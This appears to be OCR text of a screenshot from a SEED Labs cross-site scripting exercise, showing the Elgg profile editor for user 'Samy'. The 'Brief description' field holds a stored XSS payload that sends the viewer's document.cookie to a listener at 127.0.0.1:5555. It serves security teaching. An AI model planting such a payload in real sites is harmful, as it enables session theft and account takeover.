 Edit profile : XSS Lab Site - Mozilla Firefox
En
1:06 AM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Sit
www.xsslabelgg.com/profile/samy/edit
Search
Most Visited SEED Labs Sites for Labs
Display name
Samy
About me
Edit HTML
B I U Ix S
Public
Brief description
<script>document.write('<img src=http://127.0.0.1:5555?c=' + escape(document.cookie) + ' >'); </script>
Public
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications